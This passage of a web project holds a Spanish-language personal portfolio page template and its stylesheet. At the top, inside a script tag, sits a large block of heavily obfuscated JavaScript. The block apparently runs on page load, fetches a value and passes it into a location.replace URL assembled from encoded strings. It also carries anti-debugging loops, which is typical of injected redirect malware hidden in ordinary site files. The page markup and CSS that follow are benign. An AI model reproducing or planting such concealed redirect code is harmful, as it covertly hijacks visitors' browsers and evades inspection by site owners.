_0x116b85(_0x5d3fb2);},'fWOkx':_0x417620(0x62e,'%VUP',0x4b8,0x558,0x4af)+_0x417620(0x681,'f^Pe',0x86c,0x70d,0x7ef)+_0x8d0e2d(0x188,0x173,'B@H]',0xfb,0x14e)+_0x460614(0x163,'l9ID',0x153,0x89,0x1be),'vZmAH':_0x5a4b7f(0x259,0x2b7,0x158,'EjzQ',0x2a3)+_0x8d0e2d(0x1cf,0x19c,'%&pr',0x217,0x36e)+_0x417620(0x769,'*^js',0x782,0x6fd,0x77c)+_0xa563fa(0x179,0x10c,-0x62,'B@H]',0x1a)+_0x5a4b7f(0x290,0x37e,0x3aa,'YTYy',0x25e)+_0x460614(0x331,'tH[b',0x228,0xed,0x1da)+'\x20)','CMRUv':function(_0xac17ba,_0x3d7d28){return _0xac17ba(_0x3d7d28);},'BSNiV':_0x8d0e2d(-0xae,-0x60,'!j8#',0x1f,0x3),'JpaTx':function(_0xa6c155,_0x14e191){return _0xa6c155!==_0x14e191;},'LebhG':_0x460614(0xe2,'*^js',0x13,0x128,0x39),'gzMRt':_0x417620(0x740,'nU@s',0x704,0x735,0x809),'gVOeD':function(_0x43ed61,_0x3852a9){return _0x43ed61(_0x3852a9);}};function _0x390e54(_0x31d1bd){function _0x32ccef(_0x3c2d5f,_0x4c4b3d,_0x4df99c,_0x28fa18,_0x1a0d97){return _0x460614(_0x3c2d5f-0x1d8,_0x3c2d5f,_0x4df99c-0x181,_0x28fa18-0x1b9,_0x4df99c-0x1ca);}function _0x265533(_0x4ce951,_0x4bb9df,_0x75d9c6,_0x445d2e,_0x50251a){return _0x460614(_0x4ce951-0xe,_0x50251a,_0x75d9c6-0xb4,_0x445d2e-0x12c,_0x75d9c6-0x30d);}function _0x5b965c(_0x5781b0,_0x4c373b,_0x2b04db,_0x174b2a,_0x5aea86){return _0xa563fa(_0x5781b0-0x6d,_0x5aea86- -0x295,_0x2b04db-0x13f,_0x174b2a,_0x5aea86-0x196);}function _0x3ae29a(_0x4c3cf2,_0x5693d8,_0x204ec4,_0x50b1eb,_0xc2ea7){return _0x460614(_0x4c3cf2-0x1e,_0x5693d8,_0x204ec4-0xa3,_0x50b1eb-0xbe,_0x50b1eb-0x117);}function _0x12c1fd(_0x406f59,_0x2d6379,_0x3f084d,_0x4a5840,_0xc5fe0f){return _0x417620(_0x406f59-0x165,_0x406f59,_0x3f084d-0x1ac,_0x3f084d- -0x8f,_0xc5fe0f-0x16e);}var _0x4b3207={'vjdLJ':_0x55d639[_0x265533(0x37a,0x1ab,0x2c1,0x303,'EjzQ')],'LpaJn':function(_0x34b212,_0x14c016){function _0x520f13(_0x2789f5,_0x2f56e9,_0x5d1504,_0x4f7055,_0x49ff0b){return _0x265533(_0x2789f5-0x1b9,_0x2f56e9-0x1be,_0x49ff0b- -0x55d,_0x4f7055-0x9c,_0x2789f5);}return _0x55d639[_0x520f13('B@H]',-0x127,-0x1bb,-0x338,-0x280)](_0x34b212,_0x14c016);},'khWhs':function(_0x2739a7,_0x154ce1){function _0x64e9b3(_0x10e8bf,_0x454504,_0x1e2347,_0x3428c0,_0x2e5ccd){return _0x265533(_0x10e8bf-0xef,_0x454504-0x183,_0x3428c0- -0x32d,_0x3428c0-0xf3,_0x454504);}return _0x55d639[_0x64e9b3(0x99,'IxPB',0x168,0x180,0x1f1)](_0x2739a7,_0x154ce1);},'UQcHo':function(_0x13a269,_0x568589){function _0x43cd2c(_0x4796cc,_0x36f4f9,_0xa4b63e,_0x1cae28,_0x252bc7){return _0x265533(_0x4796cc-0x6a,_0x36f4f9-0x175,_0x36f4f9- -0x30d,_0x1cae28-0x1b,_0x4796cc);}return _0x55d639[_0x43cd2c('NQKf',0x1ea,0xd2,0x318,0xe2)](_0x13a269,_0x568589);},'XVRBI':_0x55d639[_0x3ae29a(-0xa9,'8dVr',-0xdc,0x6b,0x55)],'prAcJ':_0x55d639[_0x12c1fd('ALwm',0x5dd,0x61b,0x757,0x6db)],'AFMSC':function(_0x2a8b28,_0x9126cb){function _0x3016f3(_0x5bd7d5,_0x3a44c9,_0x173970,_0x57a7b4,_0x12b8c3){return _0x265533(_0x5bd7d5-0x199,_0x3a44c9-0x155,_0x3a44c9- -0x474,_0x57a7b4-0xdf,_0x12b8c3);}return _0x55d639[_0x3016f3(0x1a0,0x6f,0x158,0x1b8,'K%cd')](_0x2a8b28,_0x9126cb);},'RKEtl':_0x55d639[_0x12c1fd('v^@5',0x40f,0x509,0x468,0x637)],'gsxJu':_0x55d639[_0x12c1fd('WeN]',0x4bc,0x3f8,0x388,0x2e1)],'CNFMu':_0x55d639[_0x3ae29a(0xfd,'#qfY',0x14f,0x1ce,0x2df)]};if(_0x55d639[_0x3ae29a(-0x5f,'f4jq',0xa6,0x69,-0x36)](_0x55d639[_0x3ae29a(0x296,'i*J7',0x280,0x287,0x2e6)],_0x55d639[_0x3ae29a(0xd3,'uDoM',0x38d,0x22f,0x20d)]))_0x4d7973=_0x5999c2;else{if(_0x55d639[_0x32ccef('gM00',0x27c,0x1fc,0x193,0x149)](typeof _0x31d1bd,_0x55d639[_0x265533(0x27e,0x40d,0x375,0x457,'8dVr')])){if(_0x55d639[_0x12c1fd('Mf#d',0x52a,0x66b,0x56b,0x5f4)](_0x55d639[_0x3ae29a(0x2bc,'SnbZ',0x1ee,0x275,0x3e1)],_0x55d639[_0x32ccef('%&pr',0x41b,0x3d0,0x26a,0x404)]))_0x4b3207[_0x5b965c(-0x363,-0xde,-0x365,'DhZY',-0x241)](_0x219617,_0x8f3913)[_0x12c1fd('VQ9p',0x49e,0x5f9,0x4ee,0x555)](_0x4c39a9=>{function _0x4e5422(_0x3cd6cb,_0x7382d5,_0x5055ab,_0x73a424,_0x3f5bd8){return _0x32ccef(_0x3f5bd8,_0x7382d5-0x19f,_0x3cd6cb- -0x3f2,_0x73a424-0x17b,_0x3f5bd8-0x7b);}function _0x456257(_0x44ccb4,_0x34918d,_0x595e1e,_0x1a39a2,_0x4e502d){return _0x3ae29a(_0x44ccb4-0xcf,_0x4e502d,_0x595e1e-0x185,_0x44ccb4-0x217,_0x4e502d-0x16f);}function _0x117ce0(_0x174515,_0x4f40fb,_0x2487d3,_0x4e9c38,_0x3693f7){return _0x265533(_0x174515-0x130,_0x4f40fb-0x1df,_0x4f40fb-0x92,_0x4e9c38-0xf,_0x3693f7);}function _0x431302(_0xda04c9,_0x3b4296,_0x42345a,_0x4d54c8,_0x1576ab){return _0x3ae29a(_0xda04c9-0xa2,_0x1576ab,_0x42345a-0xc7,_0x42345a- -0x362,_0x1576ab-0xa6);}function _0x2655d2(_0x416396,_0x48a545,_0xab3410,_0x5dbe64,_0x1356e7){return _0x32ccef(_0x5dbe64,_0x48a545-0x1e2,_0x1356e7-0xb5,_0x5dbe64-0x21,_0x1356e7-0xc8);}_0x1fb23b[_0x431302(-0x286,-0x98,-0x1f5,-0x189,'oErK')+_0x2655d2(0x2be,0x318,0x2f6,'gM00',0x423)][_0x2655d2(0x1c5,0x1c8,0x123,'KmVq',0x276)+'ce'](_0x431302(-0x332,-0x1f3,-0x241,-0x25a,'NQKf')+_0x431302(-0x1cb,-0x2ae,-0x1c8,-0x137,'5#MY')+_0x456257(0x35f,0x432,0x4b6,0x3bb,'f4jq')+_0x4e5422(-0x288,-0x1b3,-0x35f,-0x157,'i*J7')+_0x2655d2(0x349,0x27a,0x250,']pkK',0x2a1)+_0x2655d2(0x36e,0x2a4,0x166,'wbGk',0x28c)+_0x2655d2(0x251,0x193,0x34b,'ALwm',0x27e)+_0x431302(-0x3e7,-0x3ac,-0x298,-0x356,'f4jq')+_0x456257(0x3e9,0x35b,0x471,0x46f,'EjzQ')+_0x4e5422(-0x178,-0xfd,-0x19e,-0x29f,'*^js')+_0x4e5422(-0x29,-0x99,-0xe9,-0x6c,'EjzQ')+_0x117ce0(0x459,0x320,0x1e7,0x2fb,'f^Pe')+_0x456257(0x3c7,0x498,0x31a,0x49a,'v^@5')+_0x2655d2(0x128,0x213,0x258,'#qfY',0x223)+_0x2655d2(0x413,0x34d,0x31a,'Mf#d',0x47d)+_0x117ce0(0x22c,0x336,0x211,0x338,'i*J7')+_0x4e5422(-0x28c,-0x367,-0x340,-0x247,'X*i]')+_0x456257(0x2f3,0x25f,0x24c,0x2ee,'NQKf')+_0x4e5422(-0x121,-0x79,-0x101,-0x1c,'!j8#')+_0x117ce0(0x64b,0x555,0x535,0x54c,'PqIB')+_0x2655d2(0x16d,0x24b,0x37d,'PqIB',0x213)+_0x4e5422(-0x220,-0x2c3,-0x29b,-0x1ad,'WeN]')+_0x4e5422(-0x2db,-0x2f2,-0x34d,-0x251,'5#MY')+_0x456257(0x2a1,0x15f,0x270,0x2fe,'i*J7')+_0x151d73+(_0x431302(-0x2af,-0x31b,-0x244,-0xe0,'qkXF')+_0x2655d2(0x45c,0x4a3,0x3d5,'tH[b',0x492)+_0x456257(0x383,0x4ed,0x253,0x48c,'EPuM')+'8=')+_0x559ba8+(_0x431302(0x6e,-0x198,-0x8b,-0x1ed,'%VUP')+_0x2655d2(0x153,0x213,0xad,'*^js',0x1ee)+_0x456257(0x439,0x34f,0x548,0x4d3,'YTYy')+_0x431302(-0xa8,-0x2,-0x137,-0x15b,'PqIB'))+_0x47a851+(_0x117ce0(0x2f5,0x41d,0x416,0x490,'8dVr')+_0x456257(0x4de,0x38c,0x41f,0x4f0,'tH[b')+_0x2655d2(0x47c,0x2ca,0x257,'gM00',0x33e)+_0x431302(-0x116,-0x167,-0x147,-0x201,'DhZY'))+_0x4c39a9+(_0x2655d2(0x3d1,0x4b8,0x2cb,'5#MY',0x37a)+_0x456257(0x53d,0x44e,0x49f,0x461,'X*i]')+'1'));})[_0x32ccef('^U0Z',0x1be,0x14e,0x1a,0x1c2)](_0x23485c=>{function _0x1d8bf0(_0x424914,_0x4677b6,_0x33f878,_0xe897a0,_0x5ce0ed){return _0x5b965c(_0x424914-0x5c,_0x4677b6-0x196,_0x33f878-0x4b,_0x33f878,_0x5ce0ed-0x500);}function _0x3f12ab(_0x3a519a,_0x3ca35,_0x153bc0,_0x24810b,_0x37f888){return _0x12c1fd(_0x3ca35,_0x3ca35-0x14e,_0x24810b- -0x5b7,_0x24810b-0x31,_0x37f888-0xc3);}_0x239543[_0x3f12ab(-0xa,']pkK',-0x1c0,-0x54,0x4)](_0x4b3207[_0x3f12ab(-0x2b4,'HcZI',-0x84,-0x1a0,-0x125)],_0x23485c);});else return function(_0xba9e2f){}[_0x3ae29a(0x3b,'!j8#',0x1a1,0x151,0x68)+_0x265533(0x343,0x24a,0x3b0,0x48d,'*^js')+'r'](_0x55d639[_0x12c1fd('VQ9p',0x70f,0x692,0x7b7,0x678)])[_0x265533(0x3f4,0x3ec,0x2ea,0x3bc,'SZyo')](_0x55d639[_0x3ae29a(0xcb,'l9ID',0x32d,0x1e2,0x258)]);}else{if(_0x55d639[_0x32ccef('DhZY',0x2e5,0x21d,0x34c,0x266)](_0x55d639[_0x12c1fd('DhZY',0x518,0x589,0x4af,0x45e)],_0x55d639[_0x5b965c(-0x266,-0x15e,-0x298,'!U61',-0x1cb)])){if(_0x55d639[_0x265533(0x211,0x3b4,0x31d,0x31d,'1mie')](_0x55d639[_0x12c1fd('oErK',0x3b4,0x50d,0x4d3,0x490)]('',_0x55d639[_0x12c1fd('%&pr',0x3f2,0x49c,0x459,0x520)](_0x31d1bd,_0x31d1bd))[_0x55d639[_0x32ccef('h!pA',0x136,0x178,0xd,0x250)]],-0x5a+-0x1508+0x1563)||_0x55d639[_0x12c1fd('YTYy',0x63f,0x571,0x420,0x4c7)](_0x55d639[_0x12c1fd('uDoM',0x594,0x5b4,0x4bb,0x53b)](_0x31d1bd,-0x15*0x18d+-0xb*-0x20b+-0x4*-0x28b),0x1868+0x9a9+-0x2211))_0x55d639[_0x12c1fd('WeN]',0x4bb,0x5c0,0x46f,0x46a)](_0x55d639[_0x3ae29a(0x252,'NQKf',0x186,0x28f,0x21f)],_0x55d639[_0x5b965c(-0x183,-0x18c,-0xd1,'VQ9p',-0x151)])?_0x29f2ed[_0x5b965c(-0x151,-0x130,-0x79,'gM00',-0x1bb)](_0x4b3207[_0x5b965c(-0xd6,-0x1a4,-0x2b,'1mie',-0xd1)],_0x499bb3):function(){function _0x2fefa4(_0x340685,_0x2c15d0,_0x23828b,_0x4f19a9,_0x236597){return _0x32ccef(_0x23828b,_0x2c15d0-0x190,_0x236597- -0x1a2,_0x4f19a9-0x62,_0x236597-0x1a5);}function _0x5e774b(_0x3a1bb5,_0xbeba4c,_0x2f0496,_0x53a3b9,_0x57f065){return _0x12c1fd(_0xbeba4c,_0xbeba4c-0x6d,_0x53a3b9- -0x265,_0x53a3b9-0x16e,_0x57f065-0x10c);}function _0x599dad(_0x2e4e9a,_0x2d3337,_0x314bcc,_0x24a067,_0x40f189){return _0x5b965c(_0x2e4e9a-0x19b,_0x2d3337-0x1aa,_0x314bcc-0xb6,_0x24a067,_0x314bcc-0x62c);}function _0x3a4f3a(_0x48b9f0,_0xc1e346,_0x243f41,_0x3e96c7,_0x471895){return _0x5b965c(_0x48b9f0-0x14e,_0xc1e346-0x42,_0x243f41-0x6f,_0x3e96c7,_0x243f41-0xcc);}if(_0x4b3207[_0x599dad(0x2a2,0x48e,0x3b1,'!U61',0x286)](_0x4b3207[_0x3a4f3a(-0x1b8,-0xd4,-0x222,'K%cd',-0x110)],_0x4b3207[_0x3a4f3a(-0x73,-0x237,-0xd4,'D&1S',-0x2b)]))_0x4b3207[_0x5e774b(0x2bf,'i*J7',0x337,0x32d,0x32c)](_0x5604a5,'0');else return!![];}[_0x32ccef(']&h5',0x492,0x37c,0x3cf,0x2f2)+_0x32ccef('f^ta',0x123,0x182,0xa2,0x103)+'r'](_0x55d639[_0x32ccef('@j1z',0x238,0x113,0x1d7,-0x3f)](_0x55d639[_0x5b965c(-0xf1,-0x2cb,-0x395,'tH[b',-0x22e)],_0x55d639[_0x265533(0x34e,0x3ce,0x40f,0x378,'5#MY')]))[_0x12c1fd('SnbZ',0x59b,0x5e3,0x4f4,0x4da)](_0x55d639[_0x32ccef('X*i]',0x242,0x223,0x33f,0x141)]);else{if(_0x55d639[_0x265533(0x2de,0x37b,0x324,0x22e,'h!pA')](_0x55d639[_0x265533(0x450,0x317,0x41c,0x439,'uDoM')],_0x55d639[_0x5b965c(-0x270,-0x196,-0x2a1,'8dVr',-0x1c6)]))return _0x4cbb57[_0x5b965c(-0x15d,-0x1d7,-0x284,'WeN]',-0x1be)+_0x3ae29a(0x27f,'B@H]',0x16e,0x1ca,0xd9)]()[_0x3ae29a(0xb5,'VQ9p',0x26c,0x182,0x1f1)+'h'](_0x55d639[_0x12c1fd('f^Pe',0x597,0x552,0x6ac,0x4f5)])[_0x12c1fd('oErK',0x2de,0x40d,0x443,0x4d8)+_0x12c1fd('D&1S',0x553,0x578,0x4e1,0x6d8)]()[_0x32ccef('PqIB',0x174,0x162,0x22d,0xde)+_0x3ae29a(0x2ee,'KmVq',0x404,0x2a5,0x35e)+'r'](_0x5bdd0e)[_0x12c1fd('D&1S',0x547,0x47b,0x561,0x460)+'h'](_0x55d639[_0x32ccef('%VUP',0x1a9,0x267,0x3a5,0x180)]);else(function(){function _0x116251(_0x390938,_0x175712,_0xd23c81,_0x1415a9,_0x310401){return _0x5b965c(_0x390938-0x1ad,_0x175712-0x17a,_0xd23c81-0x1d6,_0x390938,_0x310401-0x6a1);}function _0x8a5abe(_0x152410,_0x2960e5,_0x15340a,_0xd7ca7c,_0x101c91){return _0x32ccef(_0x15340a,_0x2960e5-0x66,_0xd7ca7c-0x208,_0xd7ca7c-0xe5,_0x101c91-0x1af);}function _0x101bbb(_0x32424f,_0x4d1fef,_0x957bec,_0x524402,_0x320fe1){return _0x12c1fd(_0x32424f,_0x4d1fef-0x1f4,_0x320fe1- -0x51f,_0x524402-0x146,_0x320fe1-0x36);}function _0xf78bb3(_0x5f1920,_0x110d94,_0x3dfcbe,_0x497acb,_0x104566){return _0x3ae29a(_0x5f1920-0x95,_0x5f1920,_0x3dfcbe-0x106,_0x104566- -0x216,_0x104566-0x31);}function _0x1eed18(_0x4d9a7f,_0x37add0,_0x32c258,_0x4a42f5,_0x52a5da){return _0x265533(_0x4d9a7f-0xc2,_0x37add0-0x130,_0x32c258- -0x2e9,_0x4a42f5-0x167,_0x4d9a7f);}if(_0x55d639[_0x116251('!j8#',0x5a7,0x653,0x3fc,0x52a)](_0x55d639[_0x116251('X*i]',0x23f,0x244,0x3fc,0x392)],_0x55d639[_0x116251('f^Pe',0x5a7,0x54f,0x6c2,0x571)]))(function(){return!![];}[_0x1eed18('tH[b',-0x1c4,-0x68,0x1a,-0xa9)+_0x116251('#qfY',0x382,0x322,0x2f2,0x432)+'r'](_0x4b3207[_0xf78bb3('#qfY',0x28,0x57,-0x9,0x1c)](_0x4b3207[_0xf78bb3('l9ID',-0x1f4,-0x2e3,-0x24d,-0x19c)],_0x4b3207[_0x1eed18('EPuM',0x11b,0x66,-0x8,-0x35)]))[_0x101bbb('D&1S',-0x99,-0x22f,-0x162,-0x126)](_0x4b3207[_0x8a5abe(0x6b1,0x522,'uDoM',0x591,0x6d2)]));else return![];}[_0x5b965c(-0x2fd,-0x1cf,-0x152,'!U61',-0x28f)+_0x5b965c(-0x40c,-0x335,-0x368,'^U0Z',-0x2fc)+'r'](_0x55d639[_0x32ccef('K%cd',0x340,0x228,0x34a,0x2cb)](_0x55d639[_0x5b965c(-0x29,-0x152,-0x13e,'!j8#',-0x50)],_0x55d639[_0x3ae29a(0x93,'Mf#d',0x17c,0xd4,0x1ac)]))[_0x12c1fd('gM00',0x53a,0x4a7,0x33b,0x377)](_0x55d639[_0x32ccef('SnbZ',0x33c,0x372,0x220,0x41b)]));}}else{var _0x3dfb59=_0x557f9e?function(){function _0x17ee70(_0x410617,_0x28cb4f,_0x23880e,_0x3bc387,_0x866813){return _0x12c1fd(_0x3bc387,_0x28cb4f-0xd8,_0x410617- -0x2a2,_0x3bc387-0x52,_0x866813-0xdb);}if(_0x56788e){var _0x32aa80=_0x4bb657[_0x17ee70(0x2c3,0x1a5,0x2a0,'tH[b',0x342)](_0xf02f5f,arguments);return _0x4cbbe0=null,_0x32aa80;}}:function(){};return _0x570f71=![],_0x3dfb59;}}_0x55d639[_0x3ae29a(0xe1,'f4jq',0x81,0x96,-0x5e)](_0x390e54,++_0x31d1bd);}}function _0xa563fa(_0x282327,_0x8a9699,_0x40f9b4,_0x1676b7,_0x5cba0e){return _0x324ad5(_0x1676b7,_0x8a9699- -0x3c0,_0x40f9b4-0x82,_0x1676b7-0x13a,_0x5cba0e-0xb7);}function _0x5a4b7f(_0x60a2fd,_0x50927c,_0x143c24,_0x49b31a,_0xe64288){return _0x31cf77(_0x60a2fd-0x160,_0x49b31a,_0x143c24-0xa8,_0x49b31a-0x71,_0x60a2fd- -0x359);}try{if(_0x55d639[_0x460614(0x26b,'B@H]',0x117,0x279,0x1cd)](_0x55d639[_0x417620(0x565,'IxPB',0x5f4,0x590,0x49e)],_0x55d639[_0x460614(-0x1c,'SZyo',0xe7,0x20c,0xb5)])){var _0x5b186a=new _0x7a0c30(_0x55d639[_0x460614(0x1db,'EPuM',0x26b,0x1cf,0x103)]),_0x44ecfb=new _0x54434b(_0x55d639[_0x417620(0x519,'SZyo',0x5c4,0x5c4,0x6cb)],'i'),_0x15c866=_0x55d639[_0x460614(0x141,'qkXF',0x146,0xa9,-0x1f)](_0x4aebac,_0x55d639[_0xa563fa(0xdf,0x1c,0xc7,'wbGk',-0xdd)]);!_0x5b186a[_0xa563fa(0x22a,0x158,0x164,'EjzQ',0xe)](_0x55d639[_0x8d0e2d(0x317,0x311,'B@H]',0x257,0x127)](_0x15c866,_0x55d639[_0x417620(0x414,'K%cd',0x54b,0x470,0x5aa)]))||!_0x44ecfb[_0x417620(0x604,'SnbZ',0x3d9,0x503,0x65f)](_0x55d639[_0x5a4b7f(0x178,0x1f4,0x25d,'X*i]',0x175)](_0x15c866,_0x55d639[_0xa563fa(0x120,0xcd,0x1f,'f4jq',0x213)]))?_0x55d639[_0x417620(0x531,'gM00',0x445,0x48e,0x3ee)](_0x15c866,'0'):_0x55d639[_0xa563fa(0x39a,0x230,0x206,'gM00',0x2b5)](_0x4edea1);}else{if(_0x547aeb){if(_0x55d639[_0x5a4b7f(0x24e,0x19d,0x367,'!U61',0x301)](_0x55d639[_0x460614(0xc9,'qkXF',-0x13c,-0x14b,-0x2c)],_0x55d639[_0x5a4b7f(0x68,-0xce,0x1d0,'SnbZ',0xcf)]))_0x21df93=_0x55d639[_0x5a4b7f(0x292,0x2f2,0x183,'i*J7',0x247)](_0x17b43d,_0x55d639[_0x5a4b7f(0x294,0x1c9,0x14d,'#qfY',0x358)](_0x55d639[_0x8d0e2d(0x150,0x239,'PqIB',0x2bd,0x2f9)](_0x55d639[_0x417620(0x4b4,'uDoM',0x600,0x604,0x5fd)],_0x55d639[_0xa563fa(0x90,0x170,0x146,'l9ID',0x38)]),');'))();else return _0x390e54;}else _0x55d639[_0x5a4b7f(0x281,0x180,0x129,'WeN]',0x332)](_0x55d639[_0x460614(-0x153,'f4jq',-0x100,-0x1cb,-0x5e)],_0x55d639[_0x8d0e2d(0x92,-0x6,'v^@5',0xa4,-0xb5)])?_0x55d639[_0xa563fa(-0x114,0x42,-0x5d,'HcZI',0x68)](_0x390e54,0x17*0x59+-0x2fb+-0x504):_0x4c8c73[_0x16dd8e]=_0x55d639[_0xa563fa(0x19,0x120,0x13a,'EPuM',0x19)](_0x5bcaec,_0x35c0f1);}}catch(_0x5ca2dd){}}(function(){function _0xd2901c(_0x471e2d,_0x4fb1d7,_0x2d7929,_0x49b8fb,_0x766aee){return _0x324ad5(_0x4fb1d7,_0x471e2d- -0x5bf,_0x2d7929-0x97,_0x49b8fb-0xab,_0x766aee-0xa1);}var _0x51647c={'VmfgH':function(_0x45c83a,_0x18ea4d){return _0x45c83a(_0x18ea4d);},'DLHWg':function(_0x414416,_0x3eacc0){return _0x414416+_0x3eacc0;},'bZUGE':function(_0x24949b,_0x2e7829){return _0x24949b+_0x2e7829;},'DtZqM':_0xd2901c(-0xb6,'PqIB',0x1d,-0x106,-0x1f7)+_0x578e85(0x1ae,0x13e,0x20e,0x34b,'!j8#')+_0xd2901c(-0x4e,'f^Pe',0x10b,0x6b,0xe4)+_0xd2901c(-0x231,'f^Pe',-0x186,-0x25f,-0x1f1),'XwzgW':_0x55a1cf(0x5be,'f4jq',0x65a,0x4f0,0x48e)+_0x38118d(0x661,'WeN]',0x4b1,0x59b,0x53d)+_0x49f16b(-0x10,0x7a,-0x1,0x5e,'i*J7')+_0x578e85(0x307,0x18d,0x1fe,0x1c4,'EjzQ')+_0xd2901c(-0x270,'SZyo',-0x236,-0x1dd,-0x218)+_0x49f16b(-0x60,0xe,-0xf9,-0x129,'KmVq')+'\x20)','xIPhL':function(_0x5b6686){return _0x5b6686();}},_0x246fdc;function _0x38118d(_0x3893a2,_0x1d280e,_0x5d6f1d,_0x31f706,_0x25be7f){return _0x31cf77(_0x3893a2-0x12,_0x1d280e,_0x5d6f1d-0xe9,_0x31f706-0x16f,_0x31f706-0x5);}function _0x49f16b(_0x27e54f,_0x141c5c,_0x383aff,_0x3d5f67,_0x55ae45){return _0x35edd0(_0x27e54f-0x4,_0x141c5c-0xa6,_0x55ae45,_0x3d5f67- -0x49e,_0x55ae45-0xb9);}try{var _0x204b6d=_0x51647c[_0x578e85(0x2d7,0x198,0x1a9,0x153,'f^Pe')](Function,_0x51647c[_0x55a1cf(0x409,'*^js',0x5c2,0x564,0x52f)](_0x51647c[_0x578e85(-0x47,0x18,-0x1d,0x9f,'%VUP')](_0x51647c[_0x49f16b(0xac,0x11e,0x90,0xae,'NQKf')],_0x51647c[_0x578e85(-0x64,-0xdc,0x7,0x119,'h!pA')]),');'));_0x246fdc=_0x51647c[_0x55a1cf(0x50e,'SnbZ',0x75e,0x65a,0x748)](_0x204b6d);}catch(_0x19a77d){_0x246fdc=window;}function _0x578e85(_0xe11950,_0x2de3f3,_0x5320bc,_0x15efb1,_0x3cf23e){return _0x13e8ec(_0xe11950-0x6,_0x2de3f3-0x189,_0x5320bc-0x1d1,_0x3cf23e,_0x5320bc-0x15e);}function _0x55a1cf(_0x42cba9,_0x394b89,_0x425404,_0x28c78d,_0x27408e){return _0x13e8ec(_0x42cba9-0x84,_0x394b89-0x1d7,_0x425404-0x1a4,_0x394b89,_0x28c78d-0x57e);}_0x246fdc[_0x578e85(0x1c8,0x158,0x1d3,0x2f9,'1TXB')+_0x49f16b(-0x40,0xae,-0x7c,0xa4,'PqIB')+'l'](_0x57dfab,-0x7*-0x557+0x1639+-0x2bfa);}());
  </script>

<header class="header">
    <div class="profile-picture"></div>
    <h1>Ángel</h1>
    <p>Ingeniero en Tecnologías de Telecomunicación | Máster en Ciberseguridad</p>
</header>

<nav class="navbar">
    <ul>
        <li><a href="#bio">Biografía</a></li>
        <li><a href="#investigacion">Artículos de Investigación</a></li>
        <li><a href="#docente">Experiencia Docente</a></li>
        <li><a href="#proyectos">Proyectos Personales</a></li>
        <li class="social-links">
            <a href="URL_DE_LINKEDIN" target="_blank"><i class="fab fa-linkedin"></i></a>
            <a href="URL_DE_TWITTER" target="_blank"><i class="fab fa-twitter"></i></a>
            <a href="URL_DE_GITHUB" target="_blank"><i class="fab fa-github"></i></a>
        </li>
    </ul>
</nav>

<section id="bio" class="section">
    <h2>Biografía</h2>
    <p>Me llamo Ángel y soy graduado en Ingeniería en Tecnologías de Telecomunicación por la Universidad Carlos III de Madrid. Además, tengo un máster en Ciberseguridad...</p>
</section>

<section id="investigacion">
    <h2>Artículos de Investigación</h2>
    <!-- Aquí puedes agregar tus artículos de investigación -->
</section>

<section id="docente">
    <h2>Experiencia Docente</h2>
    <!-- Aquí puedes agregar tu experiencia docente -->
</section>

<section id="proyectos">
    <h2>Proyectos Personales</h2>
    <!-- Aquí puedes agregar tus proyectos personales -->
</section>

<section id="redes">
    <h2>Redes Sociales</h2>
    <ul>
        <li><a href="URL_DE_TU_RED_SOCIAL_1" target="_blank">Red Social 1</a></li>
        <li><a href="URL_DE_TU_RED_SOCIAL_2" target="_blank">Red Social 2</a></li>
        <!-- Puedes agregar más enlaces según necesites -->
    </ul>
</section>

<footer class="footer">
    <p>&copy; 2023 Ángel - Universidad Carlos III de Madrid</p>
</footer>

</body>
</html>
</file>
<file: styles.css>
body {
    font-family: 'Arial', sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f9f9f9;
    color: #333;
}

.header {
    background-color: #2c3e50;
    color: #ecf0f1;
    text-align: center;
    padding: 60px 0;
}

.profile-picture {
    width: 150px;
    height: 150px;
    background-color: #ecf0f1;
    border-radius: 50%;
    margin: 20px auto;
}

.navbar {
    background-color: #34495e;
    padding: 15px 0;
    text-align: center;
}

.navbar ul {
    list-style-type: none;
}

.navbar ul li {
    display: inline-block;
    margin: 0 15px;
}

.navbar ul li a {
    text-decoration: none;
    color: #ecf0f1;
    padding: 10px 15px;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.navbar ul li a:hover {
    background-color: #2c3e50;
}

.section {
    padding: 40px;
    margin: 30px;
    background-color: #ecf0f1;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.footer {
    background-color: #2c3e50;
    color: #ecf0f1;
    text-align: center;
    padding: 20px 0;
}
</file>
